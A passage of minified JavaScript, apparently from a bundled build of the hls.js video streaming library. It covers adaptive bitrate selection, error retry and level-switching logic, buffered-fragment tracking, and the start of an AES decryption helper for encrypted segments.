i;this.fragCurrent=n,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case _.FRAG_LOAD_TIMEOUT:{const n=t.frag,{fragCurrent:i,partCurrent:r}=this;if(n&&i&&n.sn===i.sn&&n.level===i.level){const a=performance.now(),o=r?r.stats:n.stats,l=a-o.loading.start,u=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&u>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(l-Math.min(d,u),o.loaded)}else this.bwEstimator.sampleTTFB(l)}break}}}getTimeToLoadFrag(e,t,n,i){const r=e+n/t,a=i?e+this.lastLevelLoadSec:0;return r+a}onLevelLoaded(e,t){const n=this.hls.config,{loading:i}=t.stats,r=i.end-i.first;G(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(n.abrEwmaSlowLive,n.abrEwmaFastLive):this.bwEstimator.update(n.abrEwmaSlowVoD,n.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:n}){const i=n?n.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const r=n?n.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+i.loaded,l=(a.loaded?a.loaded.duration:0)+r;a.loaded={bytes:o,duration:l},a.realBitrate=Math.round(8*o/l)}if(t.bitrateTest){const r={stats:i,frag:t,part:n,id:t.type};this.onFragBuffered(S.FRAG_BUFFERED,r),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:n,part:i}=t,r=i!=null&&i.stats.loaded?i.stats:n.stats;if(r.aborted||this.ignoreFragment(n))return;const a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),n.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,n=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,r=this.findBestLevel(n,t,e,0,i,1,1);if(r>-1)return r;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,n=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!n||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const r=n&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,r)&&a[e].loadError<=a[r].loadError)return e}return this._nextAutoLevel=r,this.nextAutoLevelKey=this.getAutoLevelKey(),r}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:n}=this;if(n.levels.length<=1)return n.loadLevel;const{maxAutoLevel:i,config:r,minAutoLevel:a}=n,o=t?t.duration:e?e.duration:0,l=this.getBwEstimate(),u=this.getStarvationDelay();let c=r.abrBandWidthFactor,d=r.abrBandWidthUpFactor;if(u){const x=this.findBestLevel(l,a,i,u,0,c,d);if(x>=0)return this.rebufferNotice=-1,x}let h=o?Math.min(o,r.maxStarvationDelay):r.maxStarvationDelay;if(!u){const x=this.bitrateTestDelay;x&&(h=(o?Math.min(o,r.maxLoadingDelay):r.maxLoadingDelay)-x,this.info(`bitrate test took ${Math.round(1e3*x)}ms, set first fragment max fetchDuration to ${Math.round(1e3*h)} ms`),c=d=1)}const m=this.findBestLevel(l,a,i,u,h,c,d);if(this.rebufferNotice!==m&&(this.rebufferNotice=m,this.info(`${u?"rebuffering expected":"buffer is empty"}, optimal quality level ${m}`)),m>-1)return m;const f=n.levels[a],p=n.loadLevelObj;return p&&(f==null?void 0:f.bitrate)<p.bitrate?a:n.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const n=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/n}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,n,i,r,a,o){var l;const u=i+r,c=this.lastLoadedFragLevel,d=c===-1?this.hls.firstLevel:c,{fragCurrent:h,partCurrent:m}=this,{levels:f,allAudioTracks:p,loadLevel:x,config:y}=this.hls;if(f.length===1)return 0;const v=f[d],E=!!((l=this.hls.latestLevelDetails)!=null&&l.live),T=x===-1||c===-1;let L,b="SDR",A=(v==null?void 0:v.frameRate)||0;const{audioPreference:R,videoPreference:w}=y,I=this.audioTracksByGroup||(this.audioTracksByGroup=Yp(p));let D=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const $=this.codecTiers||(this.codecTiers=FT(f,I,t,n)),H=MT($,b,e,R,w),{codecSet:C,videoRanges:O,minFramerate:j,minBitrate:M,minIndex:F,preferHDR:X}=H;D=F,L=C,b=X?O[O.length-1]:O[0],A=j,e=Math.max(e,M),this.log(`picked start tier ${me(H)}`)}else L=v==null?void 0:v.codecSet,b=v==null?void 0:v.videoRange;const B=m?m.duration:h?h.duration:0,V=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let $=n;$>=t;$--){var K;const H=f[$],C=$>d;if(!H)continue;if(y.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&RT(H,I,b,A,e,R)?(H.supportedPromise=Wp(H,I,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const be=this.hls.levels,Ue=be.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Ue} ${me(ee)}`):ee.supported?ee.decodingInfoResults.some(xt=>xt.smooth===!1||xt.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Ue} not smooth or powerEfficient: ${me(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Ue} ${me(ee)}`),Ue>-1&&be.length>1&&(this.log(`Removing unsupported level ${Ue}`),this.hls.removeLevel(Ue),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=Kp}if((L&&H.codecSet!==L||b&&H.videoRange!==b||C&&A>H.frameRate||!C&&A>0&&A<H.frameRate||(K=H.supportedResult)!=null&&(K=K.decodingInfoResults)!=null&&K.some(J=>J.smooth===!1))&&(!T||$!==D)){Y.push($);continue}const O=H.details,j=(m?O==null?void 0:O.partTarget:O==null?void 0:O.averagetargetduration)||B;let M;C?M=o*e:M=a*e;const F=B&&i>=B*2&&r===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(V,M,F*j,O===void 0);if(M>=F&&($===c||H.loadError===0&&H.fragmentError===0)&&(X<=V||!G(X)||E&&!this.bitrateTestDelay||X<u)){const J=this.forcedAutoLevel;return $!==x&&(J===-1||J!==x)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${n} max with CODECS and VIDEO-RANGE:"${f[Y[0]].codecs}" ${f[Y[0]].videoRange}; not compatible with "${L}" ${b}`),this.info(`switch candidate:${d}->${$} adjustedbw(${Math.round(M)})-bitrate=${Math.round(M-F)} ttfb:${V.toFixed(1)} avgDuration:${j.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${x}`)),T&&(this.firstSelection=$),$}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:n}=this.hls;return Math.min(Math.max(e,n),t)}}const qp={search:function(s,e){let t=0,n=s.length-1,i=null,r=null;for(;t<=n;){i=(t+n)/2|0,r=s[i];const a=e(r);if(a>0)t=i+1;else if(a<0)n=i-1;else return r}return null}};function GT(s,e,t){if(e===null||!Array.isArray(s)||!s.length||!G(e))return null;const n=s[0].programDateTime;if(e<(n||0))return null;const i=s[s.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let r=0;r<s.length;++r){const a=s[r];if(KT(e,t,a))return a}return null}function mn(s,e,t=0,n=0,i=.005){let r=null;if(s){r=e[1+s.sn-e[0].sn]||null;const o=s.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),r&&s.level!==r.level&&r.end<=s.end&&(r=e[2+s.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(r=e[0]);if(r&&((!s||s.level===r.level)&&zh(t,n,r)===0||VT(r,s,Math.min(i,n))))return r;const a=qp.search(e,zh.bind(null,t,n));return a&&(a!==s||!r)?a:r}function VT(s,e,t){if(e&&e.start===0&&e.level<s.level&&(e.endPTS||0)>0){const n=e.tagList.reduce((i,r)=>(r[0]==="INF"&&(i+=parseFloat(r[1])),i),t);return s.start<=n}return!1}function zh(s=0,e=0,t){if(t.start<=s&&t.start+t.duration>s)return 0;const n=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-n<=s?1:t.start-n>s&&t.start?-1:0}function KT(s,e,t){const n=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-n>s}function Qp(s,e,t){if(s&&s.startCC<=e&&s.endCC>=e){let n=s.fragments;const{fragmentHint:i}=s;i&&(n=n.concat(i));let r;return qp.search(n,a=>a.cc<e?1:a.cc>e?-1:(r=a,a.end<=t?1:a.start>t?-1:0)),r||null}return null}function Qa(s){switch(s.details){case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_TIMEOUT:case _.LEVEL_LOAD_TIMEOUT:case _.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Xp(s){return s.details.startsWith("key")}function Zp(s){return Xp(s)&&!!s.frag&&!s.frag.decryptdata}function Yh(s,e){const t=Qa(e);return s.default[`${t?"timeout":"error"}Retry`]}function zc(s,e){const t=s.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*s.retryDelayMs,s.maxRetryDelayMs)}function qh(s){return ue(ue({},s),{errorRetry:null,timeoutRetry:null})}function Xa(s,e,t,n){if(!s)return!1;const i=n==null?void 0:n.code,r=e<s.maxNumRetry&&(HT(i)||!!t);return s.shouldRetry?s.shouldRetry(s,e,t,n,r):r}function HT(s){return Ru(s)||!!s&&(s<400||s>499)}function Ru(s){return s===0&&navigator.onLine===!1}var $e={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ut={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class WT extends wt{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.ERROR,this.onError,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.ERROR,this.onError,this),e.off(S.ERROR,this.onErrorOut,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,n=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||n===-1?t.loadLevel:n}variantHasKey(e,t){if(e){var n;if((n=e.details)!=null&&n.hasKey(t))return!0;const i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter(a=>i.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var n;if(t.fatal)return;const i=this.hls,r=t.context;switch(t.details){case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case _.FRAG_PARSING_ERROR:if((n=t.frag)!=null&&n.gap){t.errorAction=Wn();return}case _.FRAG_GAP:case _.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=$e.SendAlternateToPenaltyBox;return}case _.LEVEL_EMPTY_ERROR:case _.LEVEL_PARSING_ERROR:{var a;const l=t.parent===W.MAIN?t.level:i.loadLevel;t.details===_.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,l))}return;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:typeof(r==null?void 0:r.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,r.level));return;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.SUBTITLE_LOAD_ERROR:case _.SUBTITLE_TRACK_LOAD_TIMEOUT:if(r){const l=i.loadLevelObj;if(l&&(r.type===ne.AUDIO_TRACK&&l.hasAudioGroup(r.groupId)||r.type===ne.SUBTITLE_TRACK&&l.hasSubtitleGroup(r.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=$e.SendAlternateToPenaltyBox,t.errorAction.flags=ut.MoveAllAlternatesMatchingHost;return}}return;case _.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHDCP};return;case _.KEY_SYSTEM_SESSION_UPDATE_FAILED:case _.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case _.KEY_SYSTEM_NO_SESSION:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingKey};return;case _.BUFFER_ADD_CODEC_ERROR:case _.REMUX_ALLOC_ERROR:case _.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:i.loadLevel)}return;case _.INTERNAL_EXCEPTION:case _.BUFFER_APPENDING_ERROR:case _.BUFFER_FULL_ERROR:case _.LEVEL_SWITCH_ERROR:case _.BUFFER_STALLED_ERROR:case _.BUFFER_SEEK_OVER_HOLE:case _.BUFFER_NUDGE_ON_STALL:t.errorAction=Wn();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Wn())}getPlaylistRetryOrSwitchAction(e,t){const n=this.hls,i=Yh(n.config.playlistLoadPolicy,e),r=this.playlistError++;if(Xa(i,r,Qa(e),e.response))return{action:$e.RetryRequest,flags:ut.None,retryConfig:i,retryCount:r};const o=this.getLevelSwitchAction(e,t);return i&&(o.retryConfig=i,o.retryCount=r),o}getFragRetryOrSwitchAction(e){const t=this.hls,n=this.getVariantLevelIndex(e.frag),i=t.levels[n],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,o=Yh(Xp(e)?a:r,e),l=t.levels.reduce((c,d)=>c+d.fragmentError,0);if(i&&(e.details!==_.FRAG_GAP&&i.fragmentError++,!Zp(e)&&Xa(o,l,Qa(e),e.response)))return{action:$e.RetryRequest,flags:ut.None,retryConfig:o,retryCount:l};const u=this.getLevelSwitchAction(e,n);return o&&(u.retryConfig=o,u.retryCount=l),u}getLevelSwitchAction(e,t){const n=this.hls;t==null&&(t=n.loadLevel);const i=this.hls.levels[t];if(i){var r,a;const u=e.details;i.loadError++,u===_.BUFFER_APPEND_ERROR&&i.fragmentError++;let c=-1;const{levels:d,loadLevel:h,minAutoLevel:m,maxAutoLevel:f}=n;!n.autoLevelEnabled&&!n.config.preserveManualLevelOnError&&(n.loadLevel=-1);const p=(r=e.frag)==null?void 0:r.type,y=(p===W.AUDIO&&u===_.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(u===_.BUFFER_ADD_CODEC_ERROR||u===_.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:b})=>i.audioCodec!==b),E=e.sourceBufferName==="video"&&(u===_.BUFFER_ADD_CODEC_ERROR||u===_.BUFFER_APPEND_ERROR)&&d.some(({codecSet:b,audioCodec:A})=>i.codecSet!==b&&i.audioCodec===A),{type:T,groupId:L}=(a=e.context)!=null?a:{};for(let b=d.length;b--;){const A=(b+h)%d.length;if(A!==h&&A>=m&&A<=f&&d[A].loadError===0){var o,l;const R=d[A];if(u===_.FRAG_GAP&&p===W.MAIN&&e.frag){const w=d[A].details;if(w){const I=mn(e.frag,w.fragments,e.frag.start);if(I!=null&&I.gap)continue}}else{if(T===ne.AUDIO_TRACK&&R.hasAudioGroup(L)||T===ne.SUBTITLE_TRACK&&R.hasSubtitleGroup(L))continue;if(p===W.AUDIO&&(o=i.audioGroups)!=null&&o.some(w=>R.hasAudioGroup(w))||p===W.SUBTITLE&&(l=i.subtitleGroups)!=null&&l.some(w=>R.hasSubtitleGroup(w))||y&&i.audioCodec===R.audioCodec||E&&i.codecSet===R.codecSet||!y&&i.codecSet!==R.codecSet)continue}c=A;break}}if(c>-1&&n.loadLevel!==c)return e.levelRetry=!0,this.playlistError=0,{action:$e.SendAlternateToPenaltyBox,flags:ut.None,nextAutoLevel:c}}return{action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var n;switch((n=t.errorAction)==null?void 0:n.action){case $e.DoNothing:break;case $e.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==_.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,n=e.errorAction;if(!n)return;const{flags:i}=n,r=n.nextAutoLevel;switch(i){case ut.None:this.switchLevel(e,r);break;case ut.MoveAllAlternatesMatchingHDCP:{const l=this.getVariantLevelIndex(e.frag),u=t.levels[l],c=u==null?void 0:u.attrs["HDCP-LEVEL"];if(n.hdcpLevel=c,c==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(c){t.maxHdcpLevel=Iu[Iu.indexOf(c)-1],n.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ut.MoveAllAlternatesMatchingKey:{const l=e.decryptdata;if(l){const u=this.hls.levels,c=u.length;for(let h=c;h--;)if(this.variantHasKey(u[h],l)){var a,o;this.log(`Banned key found in level ${h} (${u[h].bitrate}bps) or audio group "${(a=u[h].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${je(l.keyId||[])}`),u[h].fragmentError++,u[h].loadError++,this.log(`Removing level ${h} with key error (${e.error})`),this.hls.removeLevel(h)}const d=e.frag;if(this.hls.levels.length<c)n.resolved=!0;else if(d&&d.type!==W.MAIN){const h=d.decryptdata;h&&!l.matches(h)&&(n.resolved=!0)}}break}}n.resolved||this.switchLevel(e,r)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===_.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const n=Au(e.mimeType),i=this.hls.levels;for(let r=i.length;r--;)i[r][`${e.sourceBufferName}Codec`]===n&&(this.log(`Removing level ${r} for ${e.details} ("${n}" not supported)`),this.hls.removeLevel(r))}}}function Wn(s){const e={action:$e.DoNothing,flags:ut.None};return s&&(e.resolved=!0),e}var Pe={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class zT{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const n=this.activePartLists[t];if(n)for(let i=n.length;i--;){const r=n[i];if(!r)break;if(r.start<=e&&e<=r.end&&r.loaded)return r}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,n){const{fragments:i}=this,r=Object.keys(i);for(let a=r.length;a--;){const o=i[r[a]];if((o==null?void 0:o.body.type)===t&&(!n||o.buffered)){const l=o.body;if(l.start<=e&&e<=l.end)return l}}return null}detectEvictedFragments(e,t,n,i,r){this.timeRanges&&(this.timeRanges[e]=t);const a=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const l=this.fragments[o];if(!l||a>=l.body.sn)return;if(!l.buffered&&(!l.loaded||r)){l.body.type===n&&this.removeFragment(l.body);return}const u=l.range[e];if(u){if(u.time.length===0){this.removeFragment(l.body);return}u.time.some(c=>{const d=!this.isTimeBuffered(c.startPTS,c.endPTS,t);return d&&this.removeFragment(l.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const n=e.frag,i=Sn(n),r=this.fragments[i];if(!r||r.buffered&&n.gap)return;const a=!n.relurl;Object.keys(t).forEach(o=>{const l=n.elementaryStreams[o];if(!l)return;const u=t[o],c=a||l.partial===!0;r.range[o]=this.getBufferedTimes(n,e.part,c,u)}),r.loaded=null,Object.keys(r.range).length?(this.bufferedEnd(r,n),$r(r)||this.removeParts(n.sn-1,n.type)):this.removeFragment(r.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const n=this.activePartLists[t];n&&(this.activePartLists[t]=Qh(n,i=>i.fragment.sn>=e))}fragBuffered(e,t){const n=Sn(e);let i=this.fragments[n];!i&&t&&(i=this.fragments[n]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,this.bufferedEnd(i,e))}getBufferedTimes(e,t,n,i){const r={time:[],partial:n},a=e.start,o=e.end,l=e.minEndPTS||o,u=e.maxStartPTS||a;for(let c=0;c<i.length;c++){const d=i.start(c)-this.bufferPadding,h=i.end(c)+this.bufferPadding;if(u>=d&&l<=h){r.time.push({startPTS:Math.max(a,i.start(c)),endPTS:Math.min(o,i.end(c))});break}else if(a<h&&o>d){const m=Math.max(a,i.start(c)),f=Math.min(o,i.end(c));f>m&&(r.partial=!0,r.time.push({startPTS:m,endPTS:f}))}else if(o<=d)break}return r}getPartialFragment(e){let t=null,n,i,r,a=0;const{bufferPadding:o,fragments:l}=this;return Object.keys(l).forEach(u=>{const c=l[u];c&&$r(c)&&(i=c.body.start-o,r=c.body.end+o,e>=i&&e<=r&&(n=Math.min(e-i,r-e),a<=n&&(t=c.body,a=n)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||$r(t))}getState(e){const t=Sn(e),n=this.fragments[t];return n?n.buffered?$r(n)?Pe.PARTIAL:Pe.OK:Pe.APPENDING:Pe.NOT_LOADED}isTimeBuffered(e,t,n){let i,r;for(let a=0;a<n.length;a++){if(i=n.start(a)-this.bufferPadding,r=n.end(a)+this.bufferPadding,e>=i&&t<=r)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const n=t.frag,i=t.part?null:t,r=Sn(n);this.fragments[r]={body:n,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:n,part:i,timeRanges:r,type:a}=t;if(n.sn==="initSegment")return;const o=n.type;if(i){let u=this.activePartLists[o];u||(this.activePartLists[o]=u=[]),u.push(i)}this.timeRanges=r;const l=r[a];this.detectEvictedFragments(a,l,o,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=Sn(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,n=Object.keys(t);if(!e)return n.length>0;for(let i=n.length;i--;){const r=t[n[i]];if((r==null?void 0:r.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,n,i,r){i&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const l=o.body;l.type!==n||i&&!l.gap||l.start<t&&l.end>e&&(o.buffered||r)&&this.removeFragment(l)})}removeFragment(e){const t=Sn(e);e.clearElementaryStreamInfo();const n=this.activePartLists[e.type];if(n){const i=e.sn;this.activePartLists[e.type]=Qh(n,r=>r.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(n=>n.clearElementaryStreamInfo())}}function $r(s){var e,t,n;return s.buffered&&!!(s.body.gap||(e=s.range.video)!=null&&e.partial||(t=s.range.audio)!=null&&t.partial||(n=s.range.audiovideo)!=null&&n.partial)}function Sn(s){return`${s.type}_${s.level}_${s.sn}`}function Qh(s,e){return s.filter(t=>{const n=e(t);return n||t.clearElementaryStreamInfo(),n})}var Vs={cbc:0,ctr:1};class YT{constructor(e,t,n){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=n}decrypt(e,t){switch(this.aesMode){case Vs.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case Vs.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function qT(s){const e=s.byteLength,t=e&&new DataView(s.buffer).getUint8(e-1);return t?s.slice(0,e-t):s}class QT{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),n=new Uint32Array(4);for(let i=0;i<4;i++)n[i]=t.getUint32(i*4);return n}initTable(){const e=this.sBox,t=this.invSBox,n=this.subMix,i=n[0],r=n[1],a=n[2],o=n[3],l=this.invSubMix,u=l[0],c=l[1],d=l[2],h=l[3],m=new Uint32Array(256);let f=0,p=0,x=0;for(x=0;x<256;x++)x<128?m[x]=x<<1:m[x]=x<<1^283;for(x=0;x<256;x++){let y=p^p<<1^p<<2^p<<3^p<<4;y=y>>>8^y&255^99,e[f]=y,t[y]=f;const v=m[f],E=m[v],T=m[E];let L=m[y]*257^y*16843008;i[f]=L<<24|L>>>8,r[f]=L<<16|L>>>16,a[f]=L<<8|L>>>24,o[f]=L,L=T*16843009^E*65537^v*257^f*16843008,u[y]=L<<24|L>>>8,c[y]=L<<16|L>>>16,d[y]=L<<8|L>>>24,h[y]=L,f?(f=v^m[m[m[T^v]]],p^=m[m[p]]):f=p=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let n=!0,i=0;for(;i<t.length&&n;)n=t[i]===this.key[i],i++;if(n)return;this.key=t;const r=this.keySize=t.length;if(r!==4&&r!==6&&r!==8)throw 